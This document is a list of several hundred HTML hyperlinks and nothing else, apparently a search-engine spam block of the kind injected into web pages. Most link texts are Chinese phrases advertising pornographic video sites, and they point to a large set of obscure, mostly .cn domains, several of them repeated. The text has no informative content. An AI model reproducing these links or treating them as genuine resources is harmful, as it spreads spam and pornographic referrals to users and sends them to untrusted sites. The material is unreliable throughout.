<a href="http://62296.cn" target="_blank">av国内精品久久久久影院</a>|
<a href="http://zklm8.com" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://imsorry.cn" target="_blank">久久久国产精品日韩激情爽爽</a>|
<a href="http://andzlw.cn" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://www.yzlebao.cn" target="_blank">亚洲第一欧美日韩一区二区三区</a>|
<a href="http://m.tecnocasahn.com" target="_blank">欧美色综合天天综合高清网</a>|
<a href="http://www.14375.cn" target="_blank">亚洲精品99久久久久中文字幕</a>|
<a href="http://www.josepheine.com" target="_blank">黄色三级av在线免费播放</a>|
<a href="http://www.wzjydx.com.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://youhuibi.cn" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://m.lbmnx.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://m.8b9.com.cn" target="_blank">最新天堂а√8在线最新版在线</a>|
<a href="http://m.galblo.cn" target="_blank">欧美人妻综合一区二区三久久</a>|
<a href="http://www.dingrunjs.com" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://xfgy.com.cn" target="_blank">国产精品1区2区在线播放</a>|
<a href="http://m.cqyaogou.com" target="_blank">九九99久久精品综合</a>|
<a href="http://m.bcwy.net" target="_blank">日韩精品人妻系列中文字幕</a>|
<a href="http://m.irishmouse.com" target="_blank">一区二区三区香蕉久久久综合</a>|
<a href="http://m.ca-ft.com" target="_blank">国产一级免费在线高清播放</a>|
<a href="http://jxrxdqsb.com" target="_blank">精品免费中文字幕在线观看</a>|
<a href="http://bwwg.com.cn" target="_blank">你懂的网址在线观看</a>|
<a href="http://www.cgunion.cn" target="_blank">日韩欧美亚州国产精品字幕久久久</a>|
<a href="http://cmsales.com.cn" target="_blank">国产精品一二三在线</a>|
<a href="http://m.blindman2000.cn" target="_blank">欧美日韩亚洲国产中文字幕</a>|
<a href="http://m.cngtv.cn" target="_blank">少妇人妻精品一区二区三区视</a>|
<a href="http://www.wensack.cn" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://www.rqkxcl.cn" target="_blank">青青草亚洲在线一区观看</a>|
<a href="http://www.cuanyan.cn" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://urlfi.com" target="_blank">精品人妻一区二区免费视频</a>|
<a href="http://liqinjiadian.cn" target="_blank">亚洲欧美色区一区二区三区</a>|
<a href="http://m.brainwaves.com.cn" target="_blank">日韩激情av免费观看一码二码</a>|
<a href="http://m.zhongliu120.com.cn" target="_blank">日本一区二区不卡在线国产</a>|
<a href="http://m.suchujt.cn" target="_blank">欧美国产成人久久精品直播</a>|
<a href="http://www.wnrsdcw.cn" target="_blank">伊人网综合视频免费播放</a>|
<a href="http://m.tjwanwutong.cn" target="_blank">久久成人免费精品区国产手</a>|
<a href="http://www.eyeonthediscoball.com" target="_blank">亚洲欧美日韩精品一区一本</a>|
<a href="http://www.biobim.com.cn" target="_blank">国产精品一区二区三区四季</a>|
<a href="http://m.pdjqx.cn" target="_blank">成人免费视频网址</a>|
<a href="http://www.28908100.cn" target="_blank">成人日韩精品人妻久久一区</a>|
<a href="http://m.jvhui.cn" target="_blank">一区二区三区有码在线播放</a>|
<a href="http://www.schuacong.com" target="_blank">欧美欧美欧美欧美在线观看</a>|
<a href="http://m.amnevins.com" target="_blank">国产精品一区二区性色av</a>|
<a href="http://aidebian.cn" target="_blank">狠狠人妻久久久久久综合密桃</a>|
<a href="http://www.xxrc.net.cn" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://www.mlt3be.cn" target="_blank">国内女人精品一区二区三区</a>|
<a href="http://www.ks-express.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://www.2maijia.cn" target="_blank">欧美亚洲国产精品系列在线一区</a>|
<a href="http://recoverys.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://m.jbxhc.cn" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://www.lhjgroup.com" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://m.xyiled.cn" target="_blank">国产中文字幕一区二区在线播放</a>|
<a href="http://m.kobelco-isi.com" target="_blank">男人天堂视频在线观看99</a>|
<a href="http://0451666.cn" target="_blank">最新免费日韩在线视频观看</a>|
<a href="http://www.adminzz.cn" target="_blank">久久久国产精品免费短视频</a>|
<a href="http://m.biosdiy.net" target="_blank">黄色a级三级三级三级免费看</a>|
<a href="http://www.watka.cn" target="_blank">99资源免费在线观看视频网站</a>|
<a href="http://m.rose-bowl.net" target="_blank">秋霞精品久久久一区二区</a>|
<a href="http://www.gizdw.cn" target="_blank">久久精品人妻一区二区三区一</a>|
<a href="http://ziximaker.cn" target="_blank">久久夜色精品国产噜噜亚洲av</a>|
<a href="http://www.ya-kon.cn" target="_blank">国产99久久亚洲综合精</a>|
<a href="http://m.googlepc.cn" target="_blank">四虎影视永久无码精品</a>|
<a href="http://www.yayayx.cn" target="_blank">亚洲国产精品va在线观看香蕉</a>|
<a href="http://imvucredits.cn" target="_blank">久久精品农村毛片</a>|
<a href="http://www.anteweipu.com.cn" target="_blank">国产免费高清视频1l.com.com.com少</a>|
<a href="http://lolld.com" target="_blank">国产精品乱码一区二区三区图片</a>|
<a href="http://www.iw13.cn" target="_blank">国产做a爰片久久毛片a午夜场</a>|
<a href="http://3two3.cn" target="_blank">国产精品野外a∨久久久</a>|
<a href="http://www.sun0796.cn" target="_blank">成人成人成人成人成人一区三区</a>|
<a href="http://www.eczz.com.cn" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://www.tnqr.cn" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://www.91fdc.com.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://q1c8j9.cn" target="_blank">97色伦在色在线播放免费</a>|
<a href="http://www.hzkej.com" target="_blank">99久久久国产精品免费99</a>|
<a href="http://jxc123.cn" target="_blank">免费va国产高清大片在线</a>|
<a href="http://www.renwu360.cn" target="_blank">国产精品毛片久久久久福利</a>|
<a href="http://51jyan.com" target="_blank">欧美日韩中文字幕亚洲国产</a>|
<a href="http://www.miperdicion.com" target="_blank">精品久久综合日本久久网</a>|
<a href="http://3deyecandy.com" target="_blank">18禁黄网站一区二区三区</a>|
<a href="http://www.tjyongxing.cn" target="_blank">国产精品九九九九九av</a>|
<a href="http://zizhusf.cn" target="_blank">av中文字幕在线免费观看</a>|
<a href="http://m.xuexiaoweb.cn" target="_blank">国产三级三级三级精品视频</a>|
<a href="http://ynshuo.cn" target="_blank">国产欧美亚洲精品a国产</a>|
<a href="http://0756jd.com" target="_blank">亚洲精品亚洲人在线观看</a>|
<a href="http://fingerdeals.com" target="_blank">国产综合久久精品东京热</a>|
<a href="http://m.neifei.cn" target="_blank">久久婷婷五月综合色99啪</a>|
<a href="http://haixinsz.cn" target="_blank">在线观看视频国产小视频</a>|
<a href="http://huaqi-cn.cn" target="_blank">国产欧美日韩视频在线播放</a>|
<a href="http://21176.cn" target="_blank">久久国产精品国产精品国产</a>|
<a href="http://sp0001.cn" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://i2297.cn" target="_blank">人人爽久久涩噜噜噜av</a>|
<a href="http://www.nssvslg.cn" target="_blank">美女黄色自拍99欧美国产</a>|
<a href="http://m.xiaokecha.cn" target="_blank">中文字幕日韩精品在线看</a>|
<a href="http://www.furuidejituan.cn" target="_blank">日韩在线一区二区三区四区</a>|
<a href="http://www.chanzuan.com" target="_blank">色久悠悠婷婷综合在线亚洲</a>|
<a href="http://www.hzkx.com.cn" target="_blank">中文字幕无线码一区欧美</a>|
<a href="http://www.pj654.cn" target="_blank">国产亚洲天堂一区在线</a>|
<a href="http://aa-fr.cn" target="_blank">久久精品国产精品</a>|
<a href="http://m.sxjdmy.cn" target="_blank">欧美美女在线一二三四区</a>|
<a href="http://lxcqy.cn" target="_blank">成年美女黄网色视频免费4399</a>|
<a href="http://nalsun.cn" target="_blank">午夜福利一区二区三区在线观看</a>|
<a href="http://m.coolerlife.cn" target="_blank">精品夜夜嗨av一区二区</a>|
<a href="http://www.mtoy.com.cn" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://www.gizdw.cn" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://m.8plus.com.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://m.thaisaguiar.com" target="_blank">中文在线天堂а√在线</a>|
<a href="http://tkrp.cn" target="_blank">黄色特级片一区二区三区</a>|
<a href="http://www.qwnbf.cn" target="_blank">熟女人妻精品一区二区三区</a>|
<a href="http://www.mbtn.cn" target="_blank">91蜜桃臀久久一区二区</a>|
<a href="http://hebdc.cn" target="_blank">国产欧美日韩美女在线电影</a>|
<a href="http://www.yidatoy.com" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://bqp201.cn" target="_blank">久久久久国产精品人妻aⅴ网站</a>|
<a href="http://m.yncenqing.cn" target="_blank">不卡视频免费观看视频在线</a>|
<a href="http://www.fm811.cn" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://www.xgzhome.cn" target="_blank">国产艳妇av在线</a>|
<a href="http://m.25lian.cn" target="_blank">可以在线观看的黄色av网站</a>|
<a href="http://m.ywdhl.com.cn" target="_blank">欧美日韩一区三区不卡在线</a>|
<a href="http://www.yzfz.cn" target="_blank">日韩激情av免费观看一码二码</a>|
<a href="http://jbeyp.cn" target="_blank">精品免费一区二区在线</a>|
<a href="http://www.prollblog.cn" target="_blank">日韩欧美国产综合在线观看蜜臀</a>|
<a href="http://www.slchache.cn" target="_blank">欧美亚洲国产精品综合图区</a>|
<a href="http://m.bingch.cn" target="_blank">韩国一级av大片高清中文字幕</a>|
<a href="http://www.wcnj.com.cn" target="_blank">亚洲午夜福利网在线观看</a>|
<a href="http://m.virtualc.net" target="_blank">欧美日韩免费观看一区=区三区</a>|
<a href="http://obobob.cn" target="_blank">中文字幕日韩欧美日韩在线</a>|
<a href="http://m.maledo.cn" target="_blank">国产66精品久久久久99</a>|
<a href="http://www.auctionsite.cn" target="_blank">日本午夜精品一区二区三区</a>|
<a href="http://www.xmugqup.cn" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://m.sh-zunli.cn" target="_blank">国产av一二三四又爽又色又色</a>|
<a href="http://m.s-net.com.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://gzgy120.com" target="_blank">欧美日韩一区二区在线免费观看</a>|
<a href="http://tndtoys.com.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://m.intermodel.cn" target="_blank">欧美亚洲另类一区二区三区</a>|
<a href="http://haixix.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://www.xiedaigou.com" target="_blank">亚洲一区二区三区不卡视频</a>|
<a href="http://zxkc.net" target="_blank">麻豆国产精品专区在线观看</a>|
<a href="http://sbanner.cn" target="_blank">在线观看亚洲中文字幕国产精品</a>|
<a href="http://www.anteweipu.com.cn" target="_blank">欧美丰满人妻一区二区三区</a>|
<a href="http://www.sihaishangda.cn" target="_blank">免费视频国产精品露脸123</a>|
<a href="http://m.ds92.cn" target="_blank">午夜精品一区二区三区免费视频</a>|
<a href="http://yongjimilking.com" target="_blank">亚洲黄色免费观看</a>|
<a href="http://www.baoair.cn" target="_blank">成人精品一区二区免费av</a>|
<a href="http://www.ahsxsh.cn" target="_blank">蜜桃视频欧美日韩一区二区</a>|
<a href="http://schygroup.cn" target="_blank">熟女人妻精品一区二区三区</a>|
<a href="http://breathingwallz.com" target="_blank">国产原创片av高清在线观看</a>|
<a href="http://m.jvhui.cn" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://ndsyjw.cn" target="_blank">欧美日韩精品999在线看</a>|
<a href="http://www.weizhenwl2.cn" target="_blank">亚洲欧洲在线精品国产</a>|
<a href="http://www.cheeyou.com.cn" target="_blank">美女高潮喷水月一区二区</a>|
<a href="http://m.ssbh.com.cn" target="_blank">在线播放视频国产区中文</a>|
<a href="http://www.bbdnx.cn" target="_blank">亚洲精品国产精品麻豆999</a>|
<a href="http://ccxh.com.cn" target="_blank">亚洲精品国产熟女**久</a>|
<a href="http://bjssst.com" target="_blank">亚洲乱码国产乱码精品精小说</a>|
<a href="http://mohfakhry.com" target="_blank">国产精品日韩欧美一区二区99久久</a>|
<a href="http://lnxywk.cn" target="_blank">在线视频欧美日韩国产一区二区</a>|
<a href="http://spicamotec.com" target="_blank">亚洲国产综合久久久精品蜜臀</a>|
<a href="http://m.jfj123.cn" target="_blank">一区二区三区亚洲成高清毛片</a>|
<a href="http://www.friendradioapp.com" target="_blank">久久久久久久曰本精品免费看</a>|
<a href="http://www.zyeee6.cn" target="_blank">色综合久久中文综合久久97</a>|
<a href="http://soltech.cn" target="_blank">色婷婷一区二区在线观看</a>|
<a href="http://www.jxrxdqsb.com" target="_blank">国产寡妇婬乱a毛片视频</a>|
<a href="http://www.maomiai.cn" target="_blank">亚洲第一欧美日韩一区二区三区</a>|
<a href="http://boozoo.cn" target="_blank">亚洲国产精品精品国产综合</a>|
<a href="http://www.yongshenggongcheng.cn" target="_blank">亚洲高清精品视频在线播放</a>|
<a href="http://njtjyy.cn" target="_blank">麻豆一区二区国产三区亚洲人</a>|
<a href="http://m.zbqlbxg.com" target="_blank">亚洲精品久久久国产极品</a>|
<a href="http://m.tonyharrington.com" target="_blank">综合五月天精品999</a>|
<a href="http://www.mensurbandesigns.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://talentdata.cn" target="_blank">国产污污污视频大全免费</a>|
<a href="http://m.bbbcs.cn" target="_blank">久久亚洲女同一区二区av</a>|
<a href="http://www.googgle.com.cn" target="_blank">一区两区三区四区乱码国产精品</a>|
<a href="http://m.suzhouxie.cn" target="_blank">日韩精品一区二区三区少妇</a>|
<a href="http://shhanche.cn" target="_blank">国产成人精品一二三四区</a>|
<a href="http://rjkv.cn" target="_blank">国产麻豆精品传媒av国产网址</a>|
<a href="http://m.rosevillebawarchi.com" target="_blank">国内一区二区三区黄色片</a>|
<a href="http://sifudaohang.cn" target="_blank">久久精品国产成人午夜福利</a>|
<a href="http://vvlaw.cn" target="_blank">欧美日本一道最新免费二区三区</a>|
<a href="http://www.yuchengbst.cn" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://wkxr.cn" target="_blank">日本免费中文字幕一区二区久久</a>|
<a href="http://www.wzbok.cn" target="_blank">在线视频欧美日韩</a>|
<a href="http://m.bg88888.cn" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://www.sxwbw.com.cn" target="_blank">精品国产乱码久久久久久夜深</a>|
<a href="http://m.wecan2009.cn" target="_blank">又粗又长又大又猛国产片在线观看</a>|
<a href="http://www.jiangyu888.com.cn" target="_blank">人妻少妇精品视频三区二区一</a>|
<a href="http://m.kwz5.cn" target="_blank">免费在线观看视频a天堂</a>|
<a href="http://gongxiu.com.cn" target="_blank">亚洲一区二区三区在线视频播放</a>|
<a href="http://m.elephantcloud.com.cn" target="_blank">亚洲国产精品成人综合久久久久久久</a>|
<a href="http://m.recoverflashdrive.net" target="_blank">色八戒一区二区三区四区</a>|
<a href="http://m.cbxdzy.com" target="_blank">欧美日韩精品高清一区二区女人</a>|
<a href="http://www.wendeng0413.cn" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://www.4ub2b.cn" target="_blank">国产美女视频网在久久6</a>|
<a href="http://www.yibangad.com" target="_blank">国产精品久久久久久久av下</a>|
<a href="http://selfweigh.cn" target="_blank">久久99国产精品久久99</a>|
<a href="http://m.hdyzj.cn" target="_blank">www.日韩免费在线观看</a>|
<a href="http://m.cuanyan.cn" target="_blank">亚洲国产日韩在线人成下载</a>|
<a href="http://www.nongedu.cn" target="_blank">好看的亚洲中文字幕在线观看</a>|
<a href="http://m.radioaser.com" target="_blank">www.91自拍</a>|
<a href="http://leisun.com.cn" target="_blank">国产精品18久久久久久久</a>|
<a href="http://www.mensurbandesigns.com" target="_blank">国产精品a国产精品a手机版</a>|
<a href="http://wmwudao.net" target="_blank">亚洲韩精品欧美一区二区三区</a>|
<a href="http://m.lhpay.cn" target="_blank">久久99青青精品免费观看</a>|
<a href="http://m.y-r-one.cn" target="_blank">欧美午夜精品久久久久久浪草</a>|
<a href="http://liuenkm.cn" target="_blank">成人在线免费播放视频</a>|
<a href="http://xiaotaijiuye.cn" target="_blank">av在线免费播放网站</a>|
<a href="http://seletar.cn" target="_blank">国产精品久久久区三区天天噜</a>|
<a href="http://qingchunqi.cn" target="_blank">一区二区三区视频二男一女</a>|
<a href="http://www.qdpigez.cn" target="_blank">日韩久久久国产免费电影</a>|
<a href="http://m.niangluan.cn" target="_blank">2021最新国产精品网站</a>|
<a href="http://d3805.cn" target="_blank">h狠狠综合久久av一区二区</a>|
<a href="http://caocc.com" target="_blank">精品精品久久宅男的天堂</a>|
<a href="http://m.joeycruz.com" target="_blank">国产视频五月天在线观看</a>|
<a href="http://www.dahezhile.cn" target="_blank">亚洲爆乳成av人在线蜜芽</a>|
<a href="http://www.bluewine.cn" target="_blank">国产传媒麻豆剧精品av国产</a>|
<a href="http://m.cnkept.com" target="_blank">欧美日本高清一区二区三区大片</a>|
<a href="http://www.wewerelovers.com" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://m.027nk.cn" target="_blank">日韩欧美中文字幕在线播放一区</a>|
<a href="http://www.wesoda.com.cn" target="_blank">国产一级视频在线观看免费</a>|
<a href="http://www.pingxiangzsw.cn" target="_blank">97久久精品人人澡人人</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://m.dqapp.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://www.cardinalsfanszone.com" target="_blank">久久久夜色精品亚洲aⅴ网址</a>|
<a href="http://www.cugu.com.cn" target="_blank">2014天堂网久久精品</a>|
<a href="http://www.oole.com.cn" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.qihangbokao.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://m.mykaylee.cn" target="_blank">成人国产一区二区三区精品</a>|
<a href="http://www.tuocb.com" target="_blank">av网站在线免费观看入口</a>|
<a href="http://www.nhms.com.cn" target="_blank">欧美日韩福利电影一区二区三区四区</a>|
<a href="http://mei64.cn" target="_blank">精品亚洲午夜久久久久四季</a>|
<a href="http://m.xhnykj.cn" target="_blank">热re99久久精品国产精品</a>|
<a href="http://bbbcs.cn" target="_blank">成人国产一区二区三区精品</a>|
<a href="http://m.tjhnbyq.cn" target="_blank">久热在线这里只有精品国产</a>|
<a href="http://ueasyhome.com.cn" target="_blank">国产成人精品午夜福利软件</a>|
<a href="http://m.rcohenaudiology.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://zdiping.cn" target="_blank">日韩人妻久久久av一区二区</a>|
<a href="http://kejinfo.com" target="_blank">亚洲av无码成人精品区一区</a>|
<a href="http://www.ytsbw.cn" target="_blank">99er6久久这里就有精品</a>|
<a href="http://www.w6pc.cn" target="_blank">欧美成人免费va影院高清</a>|
<a href="http://www.zjbbxwtr.cn" target="_blank">久久久国产一区二区三区精品</a>|
<a href="http://m.zjhyky.cn" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://m.998856.cn" target="_blank">久久久久久男人精品天堂</a>|
<a href="http://m.wxo.net.cn" target="_blank">在线日韩日本国产亚洲</a>|
<a href="http://bigtopliteworld.cn" target="_blank">亚洲精品自产在线免费播放</a>|
<a href="http://www.czjszp.cn" target="_blank">夜夜爽一区二区三区精品</a>|
<a href="http://m.vipslim.cn" target="_blank">国产午夜亚洲精品理论片久久</a>|
<a href="http://www.bbbcs.cn" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://m.lfjwj.cn" target="_blank">欧美日韩中文字幕</a>|
<a href="http://m.ewlinc.com" target="_blank">四虎精品免费在线观看视频</a>|
<a href="http://m.kittstratton.com" target="_blank">久久久av少妇精选一区</a>|
<a href="http://www.todaypm.com" target="_blank">欧美人妻福利精品一区二区</a>|
<a href="http://m.mmaa.com.cn" target="_blank">精品一区二区三区av在线</a>|
<a href="http://37pc.cn" target="_blank">99e久热只有精品8在线直播</a>|
<a href="http://m.fjevent.com" target="_blank">中文字幕亚洲一区二区中文</a>|
<a href="http://mxsjdw.cn" target="_blank">最近免费av中文字幕电影</a>|
<a href="http://www.crgt.net.cn" target="_blank">欧美激情亚洲专区一区二区</a>|
<a href="http://www.iview.org.cn" target="_blank">日韩精品国产精品欧美精品</a>|
<a href="http://transverseuniverse.com" target="_blank">视频在线观看免费亚洲免费</a>|
<a href="http://www.kardo.cn" target="_blank">日韩精品中文字幕在线视频</a>|
<a href="http://m.moliv.cn" target="_blank">欧美一区二区三区久久精品</a>|
<a href="http://m.zjgfh.cn" target="_blank">中文字幕人妻丝袜乱一区三区</a>|
<a href="http://www.fwdnet.net" target="_blank">欧美精品一区二区三区手机在线</a>|
<a href="http://www.esjm.cn" target="_blank">亚洲国产综合久久久精品蜜臀</a>|
<a href="http://m.radioaser.com" target="_blank">中文字幕在线观看欧美精品</a>|
<a href="http://gzzongkang.com" target="_blank">国产精品高清免费在线色</a>|
<a href="http://tinaserrano.com" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://www.iuyg.cn" target="_blank">国产不卡一区二区电影网</a>|
<a href="http://www.calendartoprint.com" target="_blank">999久久久国产精品精品三级</a>|
<a href="http://wlbpmt.cn" target="_blank">精品曰本电影一区二区三区</a>|
<a href="http://pk856.cn" target="_blank">国产污污视频网站在线观看</a>|
<a href="http://m.hgyz333.com" target="_blank">亚洲精品国精品久久99热一</a>|
<a href="http://m.jamieborden.com" target="_blank">热门午夜福利视频92看看</a>|
<a href="http://m.ggtyy.com" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://adolescence.cn" target="_blank">99久久久精品国产一区二区</a>|
<a href="http://m.odfz.cn" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://m.great-house.cn" target="_blank">国产精品免费手机在线观看</a>|
<a href="http://www.jianhuiw1688.cn" target="_blank">国产综合av在线免费观看</a>|
<a href="http://m.36xa.cn" target="_blank">欧美一区二区在线视频观看</a>|
<a href="http://bygo.cn" target="_blank">87亚洲中文aⅴ中文字幕在线</a>|
<a href="http://vmouth.cn" target="_blank">亚洲毛片一区二区三区四区</a>|
<a href="http://johnsmith-textile.cn" target="_blank">超碰97天天操天天摸人人干</a>|
<a href="http://www.jntaoche.com.cn" target="_blank">成人av中文字幕一区二区三区</a>|
<a href="http://www.shuiniguan.cn" target="_blank">国产乱人伦精品一区二区三区</a>|
<a href="http://www.z1060.cn" target="_blank">欧美日韩一区二区三区综合在线</a>|
<a href="http://m.dakotatrails.com" target="_blank">久久综合久久鬼中文字幕</a>|
<a href="http://www.hbmfqd.com" target="_blank">亚洲国产一区二区精品专区发</a>|
<a href="http://azharitravel.com" target="_blank">97超视频在线免费观看</a>|
<a href="http://www.qingchunqi.cn" target="_blank">国产精品女同久久久久777</a>|
<a href="http://dlxianhua.cn" target="_blank">久久69热人妻偷产精品九色</a>|
<a href="http://m.hsdwh.com" target="_blank">九九热在视频99国产免费</a>|
<a href="http://www.xian07.cn" target="_blank">午夜福利亚洲精品在线观看</a>|
<a href="http://yuncaizhijia.com.cn" target="_blank">国产精品成人久久久久a级</a>|
<a href="http://onlinejy.com.cn" target="_blank">欧美一区二区在线播放观看</a>|
<a href="http://obzclsz.cn" target="_blank">日韩成人av免费一区二区三区</a>|
<a href="http://shilingbag.cn" target="_blank">日韩电影中文字幕在线观看</a>|
<a href="http://m.fengshengfangzhi.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://www.lvdc.cn" target="_blank">黄色av网址在线免费观看</a>|
<a href="http://m.yh-logistics.com.cn" target="_blank">欧美一级高清片国产特黄大片一</a>|
<a href="http://xiehvbr.cn" target="_blank">亚洲国产精品一区二区成人片</a>|
<a href="http://xuqiwen.cn" target="_blank">久久国产精品九九国产精品</a>|
<a href="http://qietiaoji.cn" target="_blank">av手机免费在线观看网址</a>|
<a href="http://m.inyourhometown.com" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://chiwai.com.cn" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://www.yunhipay.cn" target="_blank">久9这里只有免费精品视频</a>|
<a href="http://m.8plus.com.cn" target="_blank">在线视频网站www色国产</a>|
<a href="http://m.zcgd.net.cn" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://www.bbdnx.cn" target="_blank">日本黄色三及片一区二区三区</a>|
<a href="http://orton.com.cn" target="_blank">亚洲国产欧美亚洲国产欧美</a>|
<a href="http://m.xinglianmaoyi.com.cn" target="_blank">99精品久久久久久久久人妻</a>|
<a href="http://c-clan.cn" target="_blank">天天干天天射天天爽</a>|
<a href="http://m.spicamotec.com" target="_blank">精品国产成人亚洲午夜福利</a>|
<a href="http://m.smsg3.cn" target="_blank">久久9999久久免费精品国产</a>|
<a href="http://m.hrserviceswest.com" target="_blank">久久久精品女人天堂av</a>|
<a href="http://m.pdjqx.cn" target="_blank">欧美一级不卡视频在线播放</a>|
<a href="http://m.boojingbuddy.com" target="_blank">在线观看免费视频伊人网</a>|
<a href="http://www.ab1000.cn" target="_blank">精品视频美女久久久中文字幕</a>|
<a href="http://huafengtool.cn" target="_blank">久久99这里只有精品</a>|
<a href="http://yyyugo.cn" target="_blank">国产男女精品一区二区三区</a>|
<a href="http://m.lk23.cn" target="_blank">日韩综合第二区2区3一区</a>|
<a href="http://m.thimbleina.com" target="_blank">天天躁夜夜躁天干天干2022</a>|
<a href="http://m.bartekzaranek.com" target="_blank">性感人妻av一区二区三区</a>|
<a href="http://02678.cn" target="_blank">亚洲国产精品线路久久</a>|
<a href="http://m.elitemagazine.cn" target="_blank">国产亚洲欧美日韩精品一区</a>|
<a href="http://m.iminmin.cn" target="_blank">亚洲国产综合久久久精品蜜臀</a>|
<a href="http://www.khdng.cn" target="_blank">日本岛国电影天堂久久久</a>|
<a href="http://www.geyk.cn" target="_blank">网址在线观看国产你懂的</a>|
<a href="http://xsytomorrow.cn" target="_blank">人人妻人人澡人人爽人人精品免费</a>|
<a href="http://m.inselink.cn" target="_blank">美女高潮喷水月一区二区</a>|
<a href="http://www.riiwas.com" target="_blank">亚洲国产精品色图在线观看</a>|
<a href="http://m.china-haohan.com" target="_blank">麻豆一区二区国产三区亚洲人</a>|
<a href="http://m.sangziweb.cn" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://xue8.net.cn" target="_blank">伊人色综合九久久天天蜜桃</a>|
<a href="http://m.color2.cn" target="_blank">亚洲av成人精品网站在线播放</a>|
<a href="http://m.zxhbjt.cn" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://weikaisi.cn" target="_blank">青草伊人久久综在合线亚洲</a>|
<a href="http://m.tinyant.cn" target="_blank">国产欧美亚洲精品a国产</a>|
<a href="http://www.ccjtbj.cn" target="_blank">国产在91线观看免费高清</a>|
<a href="http://lwpay.cn" target="_blank">亚洲视频在线观看免费的</a>|
<a href="http://www.nongedu.cn" target="_blank">欧美性猛交一区二区三精品</a>|
<a href="http://www.mafang.com.cn" target="_blank">日本高清一二三区在线播放</a>|
<a href="http://xv2999.cn" target="_blank">成人av免费一区二区三区</a>|
<a href="http://www.xszuhao.cn" target="_blank">五月婷婷精彩视频综合激情</a>|
<a href="http://m.victorygifts.cn" target="_blank">久久天堂无码av网站</a>|
<a href="http://zzpig.com.cn" target="_blank">极品少妇被弄得99精品欧美</a>|
<a href="http://www.kazalpin.com" target="_blank">狠狠人妻久久久久久综合密桃</a>|
<a href="http://www.sheratonyinchuan.cn" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://m.fengshengfangzhi.cn" target="_blank">国产精品久久久久久久久午夜福利</a>|
<a href="http://www.ytolt.cn" target="_blank">精品视频在线精品视频在线</a>|
<a href="http://m.riiwas.com" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://www.s6dwriu.cn" target="_blank">国产美女极品高潮无套久久</a>|
<a href="http://www.yihouse.cn" target="_blank">婷婷激情五月天天天开心</a>|
<a href="http://www.wx-dzw.cn" target="_blank">久久久久国产精品全免费</a>|
<a href="http://m.rato028.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://yusuguanye.com.cn" target="_blank">欧美jizzhd精品欧美18</a>|
<a href="http://www.djtk.com.cn" target="_blank">蜜臀av日韩精品一区二区</a>|
<a href="http://m.sllmyl.cn" target="_blank">亚洲欧美日韩综合视频免费看</a>|
<a href="http://pakkidermdesigns.com" target="_blank">久久婷婷色中文字幕免费高清</a>|
<a href="http://www.yuefo.com.cn" target="_blank">久久久一区二区三区国内精品</a>|
<a href="http://www.rosewoodfurniture.cn" target="_blank">中文字幕在线不卡免费视频</a>|
<a href="http://www.fengshengfangzhi.cn" target="_blank">国产制服丝袜有码在线播放</a>|
<a href="http://acsee.cn" target="_blank">亚洲永久av亚洲一区二区蜜柚</a>|
<a href="http://www.831h.cn" target="_blank">国产精品久久久美女出水</a>|
<a href="http://www.busiman.cn" target="_blank">国产高清中文字幕在线观看</a>|
<a href="http://pakkidermdesigns.com" target="_blank">久久国产欧美日韩高清专区</a>|
<a href="http://www.rqkxcl.cn" target="_blank">91九色porny首页最多播放</a>|
<a href="http://www.leiqing.com.cn" target="_blank">2016九七电影院九七电影网</a>|
<a href="http://m.oksmw.com.cn" target="_blank">日韩精品中文字幕网在线</a>|
<a href="http://m.weixp.com" target="_blank">顶级欧美人妻一区二区三区</a>|
<a href="http://m.cosmetic-collection.com.cn" target="_blank">国产精品成人av片免费综合</a>|
<a href="http://m.shaoyuexin.cn" target="_blank">久久久国产精品美女69</a>|
